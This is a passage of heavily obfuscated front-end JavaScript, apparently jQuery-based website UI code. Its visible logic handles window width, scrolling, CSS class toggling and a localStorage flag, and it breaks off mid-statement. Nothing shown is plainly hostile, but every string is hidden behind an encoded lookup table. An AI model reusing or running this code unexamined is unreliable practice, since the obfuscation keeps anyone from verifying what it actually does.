_0x591bf2=window[_0x42a543(0x34f,'\x39\x6f\x77\x4a')]||document[_0x42a543(0x18e,'\x76\x73\x48\x48')][_0x42a543(0x919,'\x39\x6f\x77\x4a')]||document[_0x42a543(0x430,'\x6b\x49\x6a\x6d')][_0x42a543(0x76c,'\x6b\x49\x6a\x6d')],_0x590745=window[_0x42a543(0xe3,'\x49\x6f\x4e\x77')]||document[_0x42a543(0x486,'\x30\x58\x41\x33')][_0x42a543(0x24c,'\x55\x26\x34\x52')]||document[_0x42a543(0x901,'\x33\x62\x74\x44')][_0x42a543(0x5c8,'\x34\x70\x4e\x32')],_0x5736cf=_0xe33069[_0x42a543(0x566,'\x4d\x59\x61\x69')](_0x46dedc,_0xe33069[_0x42a543(0x823,'\x38\x68\x4c\x52')]);_0xe33069[_0x42a543(0x235,'\x48\x34\x40\x68')](_0x46dedc,window)[_0x42a543(0x23e,'\x78\x26\x65\x67')](function(_0x62a1dd){var _0x1c0c94=_0x42a543,_0x59a9f8={'\x71\x72\x78\x76\x6f':_0xe33069[_0x1c0c94(0xda,'\x55\x26\x34\x52')],'\x52\x64\x75\x67\x63':_0xe33069[_0x1c0c94(0x98a,'\x25\x6b\x66\x78')],'\x49\x47\x52\x67\x42':_0xe33069[_0x1c0c94(0x8e1,'\x4b\x74\x30\x25')],'\x51\x62\x54\x70\x4c':_0xe33069[_0x1c0c94(0x684,'\x49\x6f\x4e\x77')],'\x46\x73\x73\x56\x6f':_0xe33069[_0x1c0c94(0x2b4,'\x52\x28\x46\x37')],'\x55\x64\x6f\x63\x52':_0xe33069[_0x1c0c94(0x75b,'\x23\x73\x4e\x35')],'\x6a\x44\x47\x6b\x4c':_0xe33069[_0x1c0c94(0x1a3,'\x5b\x51\x4b\x26')],'\x79\x49\x4e\x75\x76':_0xe33069[_0x1c0c94(0x3a5,'\x69\x66\x40\x50')]};if(!_0xe33069[_0x1c0c94(0x20b,'\x4d\x59\x61\x69')](_0x46dedc,_0xe33069[_0x1c0c94(0x38d,'\x62\x51\x50\x6d')])[_0x1c0c94(0x95,'\x34\x70\x4e\x32')](_0xe33069[_0x1c0c94(0x344,'\x76\x73\x48\x48')])){if(_0xe33069[_0x1c0c94(0x616,'\x46\x34\x51\x4b')](_0xe33069[_0x1c0c94(0x420,'\x46\x6c\x5b\x25')],_0xe33069[_0x1c0c94(0x8a4,'\x38\x68\x4c\x52')]))_0x1e8328[_0x1c0c94(0x8d4,'\x39\x4a\x71\x63')](_0x59a9f8[_0x1c0c94(0x4f8,'\x21\x7a\x77\x43')])[_0x1c0c94(0x3d1,'\x62\x51\x50\x6d')](_0x59a9f8[_0x1c0c94(0x242,'\x62\x51\x50\x6d')])[_0x1c0c94(0x395,'\x33\x62\x74\x44')](_0x59a9f8[_0x1c0c94(0x69f,'\x76\x35\x66\x4f')])[_0x1c0c94(0x8dc,'\x24\x65\x21\x74')](_0x59a9f8[_0x1c0c94(0x55d,'\x71\x66\x4f\x51')]);else return;}var _0x164e79=_0xe33069[_0x1c0c94(0x7ff,'\x30\x65\x34\x5b')](_0x46dedc,window)[_0x1c0c94(0x48b,'\x71\x37\x7a\x4c')]();if(_0xe33069[_0x1c0c94(0x913,'\x42\x72\x31\x36')](_0x164e79,0x1e))_0x5736cf[_0x1c0c94(0x150,'\x69\x66\x40\x50')](_0xe33069[_0x1c0c94(0x7f,'\x58\x53\x6c\x58')]);else{if(_0xe33069[_0x1c0c94(0x96d,'\x62\x79\x6b\x79')](_0xe33069[_0x1c0c94(0x5b6,'\x62\x79\x6b\x79')],_0xe33069[_0x1c0c94(0x7b5,'\x25\x6b\x66\x78')])){var _0x19a8df=_0x48d74d[_0x1c0c94(0x28d,'\x49\x6f\x4e\x77')][_0x1c0c94(0x588,'\x55\x40\x57\x24')]('\x7c'),_0x44d772=0x0;while(!![]){switch(_0x19a8df[_0x44d772++]){case'\x30':_0x48d74d[_0x1c0c94(0x351,'\x25\x6b\x66\x78')](_0x8c0c7c,_0x48d74d[_0x1c0c94(0x4cc,'\x6b\x49\x6a\x6d')])[_0x1c0c94(0x447,'\x4b\x74\x30\x25')](_0x48d74d[_0x1c0c94(0x8e8,'\x39\x6f\x39\x77')],_0x48d74d[_0x1c0c94(0x8f9,'\x4e\x57\x6c\x4c')]);continue;case'\x31':_0x48d74d[_0x1c0c94(0x77d,'\x6b\x49\x6a\x6d')](_0x5a9d29,_0x48d74d[_0x1c0c94(0x507,'\x68\x69\x4a\x65')])[_0x1c0c94(0x842,'\x21\x7a\x77\x43')](_0x48d74d[_0x1c0c94(0x796,'\x5b\x51\x4b\x26')],_0x48d74d[_0x1c0c94(0x5b2,'\x71\x37\x7a\x4c')]);continue;case'\x32':_0x48d74d[_0x1c0c94(0x6fe,'\x46\x6c\x5b\x25')](_0x3df83c,_0x48d74d[_0x1c0c94(0x7c5,'\x38\x68\x4c\x52')])[_0x1c0c94(0x31c,'\x62\x79\x6b\x79')](_0x48d74d[_0x1c0c94(0x370,'\x71\x66\x4f\x51')],_0x48d74d[_0x1c0c94(0x984,'\x71\x37\x7a\x4c')]);continue;case'\x33':_0x48d74d[_0x1c0c94(0x307,'\x4d\x4e\x55\x39')](_0x2f72cf,_0x48d74d[_0x1c0c94(0x59c,'\x55\x40\x57\x24')])[_0x1c0c94(0x732,'\x7a\x78\x29\x75')](_0x48d74d[_0x1c0c94(0xe7,'\x78\x26\x65\x67')],_0x48d74d[_0x1c0c94(0xec,'\x54\x4d\x44\x72')]);continue;case'\x34':_0x48d74d[_0x1c0c94(0x710,'\x57\x25\x46\x49')](_0x4571d5,_0x48d74d[_0x1c0c94(0x94a,'\x29\x44\x4d\x78')])[_0x1c0c94(0x1a6,'\x62\x51\x50\x6d')](_0x48d74d[_0x1c0c94(0x35a,'\x25\x6b\x66\x78')],_0x48d74d[_0x1c0c94(0x343,'\x76\x35\x66\x4f')]);continue;case'\x35':_0x48d74d[_0x1c0c94(0x2e5,'\x68\x69\x4a\x65')](_0x568aa9,_0x48d74d[_0x1c0c94(0x859,'\x76\x73\x48\x48')])[_0x1c0c94(0x306,'\x39\x6f\x39\x77')]();continue;}break;}}else _0x5736cf[_0x1c0c94(0x5bf,'\x46\x6c\x5b\x25')](_0xe33069[_0x1c0c94(0x1ee,'\x39\x4a\x71\x63')]);}_0xe33069[_0x1c0c94(0x4ab,'\x77\x31\x31\x68')](_0x164e79,_0x590745)?_0xe33069[_0x1c0c94(0x835,'\x62\x79\x6b\x79')](_0x46dedc,_0xe33069[_0x1c0c94(0x65e,'\x50\x70\x53\x6b')])[_0x1c0c94(0x65d,'\x57\x25\x46\x49')](_0xe33069[_0x1c0c94(0x622,'\x57\x25\x46\x49')]):_0xe33069[_0x1c0c94(0x13e,'\x48\x34\x40\x68')](_0x46dedc,_0xe33069[_0x1c0c94(0x231,'\x68\x69\x4a\x65')])[_0x1c0c94(0x258,'\x58\x53\x6c\x58')](_0xe33069[_0x1c0c94(0x1a2,'\x7a\x64\x4a\x36')]),_0xe33069[_0x1c0c94(0x20c,'\x5b\x51\x4b\x26')](_0x46dedc,_0xe33069[_0x1c0c94(0x481,'\x34\x70\x4e\x32')])[_0x1c0c94(0x711,'\x77\x31\x31\x68')](_0xe33069[_0x1c0c94(0x7ce,'\x7a\x78\x29\x75')]),_0xe33069[_0x1c0c94(0x639,'\x6f\x41\x38\x32')](_0xe33069[_0x1c0c94(0x6a7,'\x48\x34\x40\x68')](_0x46dedc,_0xe33069[_0x1c0c94(0x765,'\x25\x6b\x66\x78')])[_0x1c0c94(0x918,'\x33\x62\x74\x44')](_0xe33069[_0x1c0c94(0x731,'\x68\x69\x4a\x65')]),_0xe33069[_0x1c0c94(0x7a9,'\x34\x70\x4e\x32')])&&(_0xe33069[_0x1c0c94(0x1eb,'\x38\x68\x4c\x52')](_0xe33069[_0x1c0c94(0x71a,'\x57\x25\x46\x49')],_0xe33069[_0x1c0c94(0x45e,'\x29\x44\x4d\x78')])?_0xe33069[_0x1c0c94(0x197,'\x26\x4a\x33\x52')](_0x55d59f):(_0x64ac61[_0x1c0c94(0x3f7,'\x7a\x64\x4a\x36')](_0x59a9f8[_0x1c0c94(0x591,'\x46\x34\x51\x4b')]),_0x34a71b[_0x1c0c94(0x7ea,'\x4e\x57\x6c\x4c')](_0x59a9f8[_0x1c0c94(0x668,'\x39\x6f\x77\x4a')])[_0x1c0c94(0x383,'\x30\x65\x34\x5b')](_0x59a9f8[_0x1c0c94(0x259,'\x52\x28\x46\x37')])[_0x1c0c94(0x892,'\x50\x70\x53\x6b')](_0x59a9f8[_0x1c0c94(0x4ae,'\x34\x70\x4e\x32')])[_0x1c0c94(0x7f2,'\x78\x26\x65\x67')]('\x6f\x6e'),_0x4d6fd6[_0x1c0c94(0x21e,'\x5b\x51\x4b\x26')](_0x59a9f8[_0x1c0c94(0x392,'\x76\x73\x48\x48')]),_0x102ee6[_0x1c0c94(0x554,'\x4b\x74\x30\x25')](_0x59a9f8[_0x1c0c94(0x81b,'\x58\x53\x6c\x58')])));});_0xe33069[_0x42a543(0x8ea,'\x78\x26\x65\x67')](_0x591bf2,0x400)&&(_0xe33069[_0x42a543(0x904,'\x39\x4a\x71\x63')](_0x46dedc,_0xe33069[_0x42a543(0x65e,'\x50\x70\x53\x6b')])['\x6f\x6e'](_0xe33069[_0x42a543(0x67d,'\x29\x44\x4d\x78')],_0xe33069[_0x42a543(0xf8,'\x25\x6b\x66\x78')],function(_0x8a0f71){var _0x184030=_0x42a543;_0xe33069[_0x184030(0x609,'\x24\x65\x21\x74')](_0x46dedc,this)[_0x184030(0x736,'\x71\x37\x7a\x4c')](_0xe33069[_0x184030(0x721,'\x49\x6f\x4e\x77')])[_0x184030(0x3f8,'\x39\x6f\x77\x4a')](_0xe33069[_0x184030(0x8d2,'\x30\x58\x41\x33')]);}),_0xe33069[_0x42a543(0x922,'\x62\x79\x6b\x79')](_0x46dedc,_0xe33069[_0x42a543(0x5b4,'\x50\x70\x53\x6b')])[_0x42a543(0x2e2,'\x69\x66\x40\x50')](_0xe33069[_0x42a543(0xa5,'\x24\x65\x21\x74')]));var _0x1e60de=_0xe33069[_0x42a543(0x77,'\x5b\x51\x4b\x26')](_0x46dedc,_0xe33069[_0x42a543(0x479,'\x77\x31\x31\x68')]);function _0x4ac267(){var _0x3a784c=_0x42a543,_0x19447={'\x51\x43\x56\x50\x46':_0xe33069[_0x3a784c(0x4a4,'\x6d\x64\x6a\x4a')],'\x64\x50\x48\x43\x44':function(_0x4fb64f,_0x5d2ac0){var _0x787173=_0x3a784c;return _0xe33069[_0x787173(0x77e,'\x21\x7a\x77\x43')](_0x4fb64f,_0x5d2ac0);},'\x50\x52\x65\x54\x56':function(_0x3f536b,_0x26ef51){var _0x17adcc=_0x3a784c;return _0xe33069[_0x17adcc(0x470,'\x23\x73\x4e\x35')](_0x3f536b,_0x26ef51);},'\x76\x4f\x4a\x42\x6a':function(_0x2edb93,_0x5ef398){var _0x189d39=_0x3a784c;return _0xe33069[_0x189d39(0x5eb,'\x46\x6c\x5b\x25')](_0x2edb93,_0x5ef398);},'\x4a\x48\x45\x78\x58':function(_0x4f9dde,_0x211b08){var _0x51ab09=_0x3a784c;return _0xe33069[_0x51ab09(0x766,'\x62\x79\x6b\x79')](_0x4f9dde,_0x211b08);},'\x50\x6e\x63\x42\x76':function(_0x5bed55,_0x2a39cd){var _0x7dfcdd=_0x3a784c;return _0xe33069[_0x7dfcdd(0x872,'\x7a\x64\x4a\x36')](_0x5bed55,_0x2a39cd);},'\x52\x71\x69\x54\x6d':_0xe33069[_0x3a784c(0x968,'\x48\x34\x40\x68')],'\x62\x59\x4a\x57\x44':_0xe33069[_0x3a784c(0x117,'\x24\x65\x21\x74')],'\x4a\x43\x66\x56\x42':function(_0x3c3a36,_0x1f993b){var _0x5aab7c=_0x3a784c;return _0xe33069[_0x5aab7c(0x1ed,'\x46\x6c\x5b\x25')](_0x3c3a36,_0x1f993b);},'\x58\x72\x46\x61\x4b':_0xe33069[_0x3a784c(0x5b8,'\x6b\x49\x6a\x6d')],'\x56\x41\x71\x70\x69':function(_0x57cf09,_0x349dbe){var _0x48ff0d=_0x3a784c;return _0xe33069[_0x48ff0d(0x773,'\x54\x4d\x44\x72')](_0x57cf09,_0x349dbe);}};_0xe33069[_0x3a784c(0x6c7,'\x46\x34\x51\x4b')](_0x46dedc,_0xe33069[_0x3a784c(0x8d5,'\x7a\x64\x4a\x36')])[_0x3a784c(0x204,'\x49\x6f\x4e\x77')](function(_0x4e80f6,_0xc74132){var _0x70cc17=_0x3a784c;if(_0x19447[_0x70cc17(0x56e,'\x43\x44\x75\x58')](_0x19447[_0x70cc17(0x490,'\x42\x72\x31\x36')],_0x19447[_0x70cc17(0x499,'\x4d\x4e\x55\x39')]))_0x19447[_0x70cc17(0x5d4,'\x46\x34\x51\x4b')](_0x46dedc,this)[_0x70cc17(0x936,'\x71\x37\x7a\x4c')](_0x19447[_0x70cc17(0xf2,'\x55\x26\x34\x52')],_0x19447[_0x70cc17(0x2bc,'\x46\x6c\x5b\x25')](_0x19447[_0x70cc17(0x654,'\x49\x6f\x4e\x77')](_0x46dedc,this)[_0x70cc17(0x2ca,'\x61\x4a\x75\x52')](),-0x1));else{var _0x2a34c1=_0x19447[_0x70cc17(0x1f8,'\x55\x40\x57\x24')][_0x70cc17(0x5f5,'\x6f\x41\x38\x32')]('\x7c'),_0x129236=0x0;while(!![]){switch(_0x2a34c1[_0x129236++]){case'\x30':var _0x2c5e7e=_0x9649c2[_0x70cc17(0x2e0,'\x4d\x59\x61\x69')](function(){var _0x438e2a=_0x70cc17;_0x2ff9b8[_0x438e2a(0x915,'\x52\x28\x46\x37')](_0x4997ef,_0x2ff9b8[_0x438e2a(0x8be,'\x6b\x49\x6a\x6d')](_0x338ac8,_0x191ee2));},_0x191ee2);continue;case'\x31':var _0x2ff9b8={'\x5a\x74\x63\x48\x57':function(_0xfde243,_0x51733e){var _0x519d5e=_0x70cc17;return _0x19447[_0x519d5e(0x330,'\x55\x26\x34\x52')](_0xfde243,_0x51733e);},'\x78\x70\x7a\x4b\x5a':function(_0x15804b,_0x2f3971){var _0x186a2f=_0x70cc17;return _0x19447[_0x186a2f(0x856,'\x48\x34\x40\x68')](_0x15804b,_0x2f3971);}};continue;case'\x32':var _0x338ac8=new _0x5c8b4b()[_0x70cc17(0x4fd,'\x25\x6b\x66\x78')]();continue;case'\x33':return _0x2c5e7e;case'\x34':_0x5318fc=_0x19447[_0x70cc17(0x3af,'\x34\x70\x4e\x32')](_0x338ac8,_0x191ee2);continue;case'\x35':var _0x191ee2=_0xd79bbe[_0x70cc17(0x8b2,'\x76\x73\x48\x48')](0x0,_0x19447[_0x70cc17(0x22f,'\x26\x4a\x33\x52')](16.7,_0x19447[_0x70cc17(0x4d6,'\x58\x53\x6c\x58')](_0x338ac8,_0x2f6684)));continue;}break;}}});}_0xe33069[_0x42a543(0x363,'\x69\x66\x40\x50')](_0x300301);function _0x300301(){var _0xaa5408=_0x42a543,_0x5b34d6={'\x4f\x6d\x78\x76\x63':function(_0xb0ca23,_0x5085c6){var _0x442d38=_0x4ede;return _0xe33069[_0x442d38(0x4d7,'\x5b\x51\x4b\x26')](_0xb0ca23,_0x5085c6);},'\x62\x71\x66\x53\x4b':function(_0x17a6d9,_0x14dee7){var _0x297164=_0x4ede;return _0xe33069[_0x297164(0x367,'\x78\x26\x65\x67')](_0x17a6d9,_0x14dee7);},'\x4b\x72\x65\x75\x4c':function(_0x5c4687,_0x116a80){var _0x5b5abb=_0x4ede;return _0xe33069[_0x5b5abb(0x4e0,'\x33\x62\x74\x44')](_0x5c4687,_0x116a80);},'\x4f\x75\x79\x6c\x6a':_0xe33069[_0xaa5408(0x377,'\x29\x44\x4d\x78')],'\x6e\x47\x6f\x42\x6d':_0xe33069[_0xaa5408(0x84b,'\x30\x58\x41\x33')],'\x44\x66\x65\x73\x46':_0xe33069[_0xaa5408(0x5a7,'\x24\x65\x21\x74')],'\x6f\x6b\x41\x79\x77':function(_0x4acd5a,_0x1c2cd9){var _0x11bbb3=_0xaa5408;return _0xe33069[_0x11bbb3(0x3ba,'\x55\x40\x57\x24')](_0x4acd5a,_0x1c2cd9);},'\x52\x7a\x73\x74\x76':_0xe33069[_0xaa5408(0x2a3,'\x71\x37\x7a\x4c')],'\x58\x4e\x4d\x56\x70':_0xe33069[_0xaa5408(0x524,'\x76\x73\x48\x48')],'\x7a\x42\x5a\x61\x68':_0xe33069[_0xaa5408(0x28f,'\x68\x69\x4a\x65')],'\x4c\x4e\x78\x6c\x4f':_0xe33069[_0xaa5408(0x264,'\x29\x44\x4d\x78')],'\x75\x68\x69\x57\x66':_0xe33069[_0xaa5408(0x931,'\x55\x6c\x67\x31')],'\x62\x5a\x6f\x56\x55':_0xe33069[_0xaa5408(0x17d,'\x24\x65\x21\x74')],'\x50\x76\x4e\x73\x6e':_0xe33069[_0xaa5408(0x170,'\x26\x4a\x33\x52')],'\x4c\x52\x58\x6a\x53':_0xe33069[_0xaa5408(0x85b,'\x62\x51\x50\x6d')],'\x6b\x71\x4b\x6e\x4d':_0xe33069[_0xaa5408(0x840,'\x29\x44\x4d\x78')],'\x59\x52\x66\x4f\x73':_0xe33069[_0xaa5408(0x5e0,'\x30\x65\x34\x5b')],'\x62\x56\x4c\x70\x4e':_0xe33069[_0xaa5408(0x3d2,'\x62\x51\x50\x6d')],'\x67\x44\x56\x65\x64':_0xe33069[_0xaa5408(0x333,'\x7a\x64\x4a\x36')],'\x43\x6d\x6c\x63\x67':function(_0x260a01,_0x4f3d00){var _0xbcccf8=_0xaa5408;return _0xe33069[_0xbcccf8(0x39e,'\x38\x68\x4c\x52')](_0x260a01,_0x4f3d00);},'\x6d\x6b\x4c\x54\x46':function(_0xcbca8d,_0x59e17b){var _0x46afcb=_0xaa5408;return _0xe33069[_0x46afcb(0x3dc,'\x6d\x64\x6a\x4a')](_0xcbca8d,_0x59e17b);},'\x61\x6c\x68\x50\x4b':function(_0x4a99e3,_0x5da09f){var _0x3e096a=_0xaa5408;return _0xe33069[_0x3e096a(0x1e1,'\x42\x72\x31\x36')](_0x4a99e3,_0x5da09f);},'\x48\x4b\x49\x56\x48':function(_0x1e483b,_0x4e7c6f){var _0x24ed57=_0xaa5408;return _0xe33069[_0x24ed57(0x2ba,'\x42\x72\x31\x36')](_0x1e483b,_0x4e7c6f);},'\x65\x67\x73\x49\x4f':_0xe33069[_0xaa5408(0x317,'\x34\x70\x4e\x32')],'\x6d\x68\x74\x4c\x4c':_0xe33069[_0xaa5408(0x6a4,'\x50\x70\x53\x6b')],'\x70\x5a\x70\x6a\x4c':function(_0x1f1cf7,_0x2f1ba8){var _0x3def9d=_0xaa5408;return _0xe33069[_0x3def9d(0x7d5,'\x7a\x64\x4a\x36')](_0x1f1cf7,_0x2f1ba8);},'\x76\x6b\x6b\x53\x54':function(_0x358d5d,_0x3090cb,_0x3a3c9b){var _0xa7805f=_0xaa5408;return _0xe33069[_0xa7805f(0x266,'\x4d\x4e\x55\x39')](_0x358d5d,_0x3090cb,_0x3a3c9b);},'\x64\x6c\x5a\x4d\x63':_0xe33069[_0xaa5408(0x373,'\x58\x53\x6c\x58')],'\x57\x57\x71\x58\x46':_0xe33069[_0xaa5408(0x5be,'\x4b\x74\x30\x25')],'\x67\x4a\x42\x73\x66':function(_0x169a5b,_0x32ea3d){var _0x41728e=_0xaa5408;return _0xe33069[_0x41728e(0x991,'\x6d\x64\x6a\x4a')](_0x169a5b,_0x32ea3d);},'\x6f\x64\x4f\x78\x50':_0xe33069[_0xaa5408(0x1bb,'\x38\x68\x4c\x52')],'\x4b\x58\x55\x6c\x6c':_0xe33069[_0xaa5408(0x2b1,'\x5b\x51\x4b\x26')],'\x53\x53\x4b\x42\x63':_0xe33069[_0xaa5408(0x63b,'\x4e\x57\x6c\x4c')],'\x42\x73\x49\x70\x61':_0xe33069[_0xaa5408(0x92f,'\x55\x40\x57\x24')],'\x56\x67\x49\x52\x72':function(_0x23c80f,_0x1b0750){var _0x163bb5=_0xaa5408;return _0xe33069[_0x163bb5(0x8f0,'\x43\x44\x75\x58')](_0x23c80f,_0x1b0750);},'\x77\x78\x42\x6e\x4d':_0xe33069[_0xaa5408(0x6e4,'\x30\x65\x34\x5b')]};if(_0xe33069[_0xaa5408(0x8b0,'\x39\x4a\x71\x63')](_0xe33069[_0xaa5408(0x25f,'\x55\x26\x34\x52')],_0xe33069[_0xaa5408(0x7b,'\x6d\x64\x6a\x4a')])){_0x1e60de[_0xaa5408(0x3ed,'\x39\x6f\x39\x77')](_0xe33069[_0xaa5408(0x96e,'\x49\x6f\x4e\x77')]);_0xe33069[_0xaa5408(0x70b,'\x6f\x41\x38\x32')](_0x591bf2,0x400)&&_0xe33069[_0xaa5408(0x91b,'\x43\x44\x75\x58')](_0x46dedc,_0xe33069[_0xaa5408(0x55c,'\x30\x58\x41\x33')])[_0xaa5408(0x394,'\x57\x25\x46\x49')](_0xe33069[_0xaa5408(0x426,'\x55\x40\x57\x24')]);var _0x3866fc=_0xe33069[_0xaa5408(0x356,'\x4b\x74\x30\x25')](String,_0x1e60de[_0xaa5408(0x6ae,'\x71\x37\x7a\x4c')]('\x6f\x6e'))[_0xaa5408(0x3a6,'\x25\x6b\x66\x78')]('\x2c');_0x1e60de[_0xaa5408(0x63a,'\x34\x70\x4e\x32')](_0xe33069[_0xaa5408(0x4c5,'\x62\x79\x6b\x79')])['\x65\x71'](_0x3866fc[0x0])[_0xaa5408(0x4dc,'\x25\x6b\x66\x78')](_0xe33069[_0xaa5408(0x3a4,'\x5b\x51\x4b\x26')])[_0xaa5408(0x66c,'\x4d\x59\x61\x69')](_0xe33069[_0xaa5408(0x953,'\x25\x6b\x66\x78')])['\x65\x71'](_0x3866fc[0x1])[_0xaa5408(0x999,'\x34\x70\x4e\x32')](_0xe33069[_0xaa5408(0x586,'\x21\x7a\x77\x43')]),_0xe33069[_0xaa5408(0x15c,'\x57\x25\x46\x49')](_0x46dedc,_0xe33069[_0xaa5408(0x94e,'\x71\x37\x7a\x4c')])['\x6f\x6e'](_0xe33069[_0xaa5408(0x6fa,'\x62\x79\x6b\x79')],function(_0x1300c7){var _0x5b0ffe=_0xaa5408;_0x48d74d[_0x5b0ffe(0x208,'\x42\x72\x31\x36')](_0x46dedc,_0x48d74d[_0x5b0ffe(0x449,'\x42\x72\x31\x36')])[_0x5b0ffe(0x3f9,'\x6d\x64\x6a\x4a')](_0x48d74d[_0x5b0ffe(0x47b,'\x24\x65\x21\x74')]),localStorage[_0x5b0ffe(0x34b,'\x39\x6f\x77\x4a')](_0x48d74d[_0x5b0ffe(0x630,'\x54\x4d\x44\x72')],!![]);});if(_0xe33069[_0xaa5408(0x709,'\x25\x6b\x66\x78')](_0xe33069[_0xaa5408(0x4b8,'\x78\x26\x65\x67')](_0x46dedc,_0xe33069[_0xaa5408(0x361,'\x23\x73\x4e\x35')])[_0xaa5408(0xbd,'\x26\x4a\x33\x52')],0x0)){if(_0xe33069[_0xaa5408(0x321,'\x26\x4a\x33\x52')](_0xe33069[_0xaa5408(0x8b7,'\x61\x4a\x75\x52')],_0xe33069[_0xaa5408(0x687,'\x39\x4a\x71\x63')])){var _0x58785d='';_0xe33069[_0xaa5408(0x34e,'\x49\x6f\x4e\x77')](_0x591bf2,0x320)?_0x58785d=_0xe33069[_0xaa5408(0x971,'\x61\x4a\x75\x52')](_0x46dedc,_0xe33069[_0xaa5408(0x127,'\x55\x6c\x67\x31')])[_0xaa5408(0x732,'\x7a\x78\x29\x75')](_0xe33069[_0xaa5408(0x3cb,'\x78\x26\x65\x67')]):_0x58785d=_0xe33069[_0xaa5408(0x64e,'\x55\x40\x57\x24')](_0x46dedc,_0xe33069[_0xaa5408(0x748,'\x50\x70\x53\x6b')])[_0xaa5408(0x212,'\x58\x53\x6c\x58')](_0xe33069[_0xaa5408(0x3ca,'\x24\x65\x21\x74')]),_0xe33069[_0xaa5408(0x4fb,'\x55\x26\x34\x52')](_0x46dedc,_0xe33069[_0xaa5408(0x4e2,'\x26\x4a\x33\x52')])[_0xaa5408(0x4a5,'\x71\x66\x4f\x51')](_0xe33069[_0xaa5408(0x906,'\x68\x69\x4a\x65')],_0xe33069[_0xaa5408(0x7d7,'\x4b\x74\x30\x25')](_0xe33069[_0xaa5408(0x3f5,'\x21\x7a\x77\x43')](_0xe33069[_0xaa5408(0x80c,'\x57\x25\x46\x49')],_0x58785d),'\x29')),_0xe33069[_0xaa5408(0x8e9,'\x71\x66\x4f\x51')](_0x46dedc,_0xe33069[_0xaa5408(0x797,'\x77\x31\x31\x68')])['\x6f\x6e'](_0xe33069[_0xaa5408(0x76a,'\x39\x6f\x39\x77')],function(_0x4be2f8){var _0x103650=_0xaa5408;_0x48d74d[_0x103650(0x85c,'\x7a\x64\x4a\x36')](_0x48d74d[_0x103650(0x1ca,'\x4d\x59\x61\x69')],_0x48d74d[_0x103650(0x1e4,'\x21\x7a\x77\x43')])?_0x48d74d[_0x103650(0x4ec,'\x26\x4a\x33\x52')](_0x46dedc,_0x48d74d[_0x103650(0x4cf,'\x68\x69\x4a\x65')])[_0x103650(0x498,'\x42\x72\x31\x36')](_0x48d74d[_0x103650(0x438,'\x30\x58\x41\x33')]):_0x5b34d6[_0x103650(0x286,'\x71\x37\x7a\x4c')](_0x104bb7[_0x103650(0x24b,'\x39\x6f\x39\x77')][_0x53cd8d][_0x103650(0x1c7,'\x4d\x4e\x55\x39')],0x0)&&_0x44657c[_0x103650(0x4e8,'\x50\x70\x53\x6b')](_0x5b34d6[_0x103650(0x2da,'\x52\x28\x46\x37')](_0x5b34d6[_0x103650(0x581,'\x4e\x57\x6c\x4c')](_0x5b34d6[_0x103650(0x60c,'\x39\x6f\x77\x4a')](_0x5b34d6[_0x103650(0x357,'\x39\x6f\x39\x77')](_0x5b34d6[_0x103650(0xb2,'\x50\x70\x53\x6b')],_0x3636a3[_0x103650(0x720,'\x71\x37\x7a\x4c')][_0x590e4e]),_0x5b34d6[_0x103650(0x4c1,'\x55\x40\x57\x24')]),_0x3e5c80[_0x103650(0x927,'\x39\x4a\x71\x63')][_0x103650(0x78,'\x38\x68\x4c\x52')]?'\x6d':'\x70\x63'),_0x5b34d6[_0x103650(0x425,'\x4b\x74\x30\x25')]));});}else{var _0x4d00aa=_0x48d74d[_0xaa5408(0x760,'\x55\x26\x34\x52')](_0x4d0b9d,this),_0x19f6a8=_0x4d00aa[_0xaa5408(0x33c,'\x23\x73\x4e\x35')](_0x48d74d[_0xaa5408(0x93b,'\x55\x6c\x67\x31')]),_0x50f7f7=_0x4d00aa[_0xaa5408(0x5c1,'\x29\x44\x4d\x78')](_0x48d74d[_0xaa5408(0xa9,'\x24\x65\x21\x74')]);_0x4d00aa[_0xaa5408(0x937,'\x21\x7a\x77\x43')](_0x48d74d[_0xaa5408(0x40d,'\x6d\x64\x6a\x4a')])[_0xaa5408(0x143,'\x39\x6f\x39\x77')]('\x6c\x69')[_0xaa5408(0x383,'\x30\x65\x34\x5b')](_0x48d74d[_0xaa5408(0x8f,'\x4b\x74\x30\x25')]),_0x19f6a8?(_0x50f7f7[_0xaa5408(0x47d,'\x6d\x64\x6a\x4a')](_0x48d74d[_0xaa5408(0x8e,'\x43\x44\x75\x58')](_0x48d74d[_0xaa5408(0x283,'\x30\x65\x34\x5b')](_0x48d74d[_0xaa5408(0x7bb,'\x71\x66\x4f\x51')],_0x19f6a8),''))[_0xaa5408(0x400,'\x23\x73\x4e\x35')](_0x48d74d[_0xaa5408(0x1ec,'\x43\x44\x75\x58')])[_0xaa5408(0x7a,'\x4b\x74\x30\x25')](_0x48d74d[_0xaa5408(0x945,'\x61\x4a\x75\x52')])[_0xaa5408(0x498,'\x42\x72\x31\x36')](_0x48d74d[_0xaa5408(0x4a3,'\x50\x70\x53\x6b')]),_0x50f7f7[_0xaa5408(0x7ea,'\x4e\x57\x6c\x4c')](_0x48d74d[_0xaa5408(0x4f9,'\x52\x28\x46\x37')])[_0xaa5408(0x554,'\x4b\x74\x30\x25')](_0x48d74d[_0xaa5408(0x16f,'\x6f\x41\x38\x32')])):_0x50f7f7[_0xaa5408(0x3c4,'\x55\x6c\x67\x31')](_0x48d74d[_0xaa5408(0x89a,'\x39\x4a\x71\x63')])[_0xaa5408(0x8ec,'\x78\x26\x65\x67')](_0x48d74d[_0xaa5408(0xa1,'\x54\x4d\x44\x72')])[_0xaa5408(0x4e6,'\x69\x66\x40\x50')](_0x48d74d[_0xaa5408(0x93e,'\x55\x40\x57\x24')])[_0xaa5408(0x59e,'\x46\x34\x51\x4b')](_0x48d74d[_0xaa5408(0x7e3,'\x55\x26\x34\x52')]);}}_0xe33069[_0xaa5408(0x398,'\x78\x26\x65\x67')](_0x46dedc,window)[_0xaa5408(0x3ee,'\x21\x7a\x77\x43')](),_0xe33069[_0xaa5408(0x5cc,'\x55\x6c\x67\x31')](_0x46dedc,_0xe33069[_0xaa5408(0x1df,'\x57\x25\x46\x49')])[_0xaa5408(0x5ae,'\x30\x65\x34\x5b')]()[_0xaa5408(0x20d,'\x46\x34\x51\x4b')](_0xe33069[_0xaa5408(0x210,'\x52\x28\x46\x37')]);var _0x470525;_0x1e60de[_0xaa5408(0x2b2,'\x7a\x78\x29\x75')](_0xe33069[_0xaa5408(0x217,'\x52\x28\x46\x37')])[_0xaa5408(0x492,'\x30\x58\x41\x33')](function(_0x37d8b3){var 